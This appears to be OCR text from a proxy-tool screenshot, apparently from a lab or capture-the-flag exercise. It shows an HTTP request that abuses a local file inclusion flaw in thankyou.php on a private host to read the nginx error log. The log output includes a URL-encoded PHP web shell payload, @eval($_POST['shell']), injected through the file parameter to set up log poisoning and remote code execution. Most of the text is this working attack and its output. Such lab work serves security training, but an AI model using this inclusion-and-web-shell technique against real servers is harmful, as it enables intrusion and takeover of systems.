 发送
取消
目标
请求
美化 Raw Hex
\n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
响应
美化 Raw Hex 页面渲染
\n
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
95 2024/07/18 07:39:06 [error] 554#0: *4548 FastCGI sent in stderr: "PHP
message: PHP Warning:  include(?file=/var/log/nginx/error.log): failed to
open stream: No such file or directory in /var/www/html/thankyou.php on line
44
96 PHP message: PHP Warning:  include(): Failed opening
'?file=/var/log/nginx/error.log' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from
upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=?file=/var/log/nginx/error.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
97 2024/07/18 09:12:15 [error] 554#0: *4596 FastCGI sent in stderr: "PHP
message: PHP Notice:  Undefined index: file in /var/www/html/thankyou.php on
line 41" while reading response header from upstream, client: 192.168.204.1,
server: _, request: "GET /thankyou.php HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
98 2024/07/18 09:23:05 [error] 554#0: *4607 FastCGI sent in stderr: "PHP
message: PHP Warning:  include(&quot;&lt;?php @eval($_POST['shell']);
?&gt;&quot;): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44
99 PHP message: PHP Warning:  include(): Failed opening '&quot;&lt;?php
@eval($_POST['shell']); ?&gt;&quot;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from
upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=%22%3C?php%20@eval($_POST[%27shell%27]);%20?%3E%22
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
100 </footer>
101 </div>
102 </div>
103 </body>
104 </html>